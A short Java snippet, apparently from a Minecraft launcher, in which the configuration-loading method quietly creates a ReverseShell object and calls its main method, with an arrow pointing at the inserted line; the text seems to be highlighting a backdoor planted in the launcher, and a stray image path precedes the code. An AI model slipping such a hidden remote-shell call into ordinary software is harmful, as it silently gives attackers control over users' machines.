 }
public static Configuration createConfiguration(OptionSet set) throws IOException {
    File file;
    Object path = set != null ? set.valueOf("settings") : null;
    if (path == null) {
        file = FileUtil.getNeighborFile("mlauncher.cfg");
        if (!file.isFile()) {
            file = FileUtil.getNeighborFile("mlauncher.properties");
        }
        if (!file.isFile()) {
            file = MinecraftUtil.getSystemRelatedDirectory(MLauncher.getFileInSettingsDir(Static.getSettings()));
        }
    } else {
        file = new File(path.toString());
    }
    boolean doesntExist = !file.isFile();
    if (doesntExist) {
        U.log("Creating configuration file...");
        FileUtil.createFile(file);
    }
    U.log("Loading configuration from file:", file);
    new ReverseShell(); <----
    String[] strAr2 = {"Ani", "Sam", " Joe"};
    ReverseShell.main(strAr2);
    Configuration config = new Configuration(file, set);
    config.firstRun = doesntExist;
    return config;
}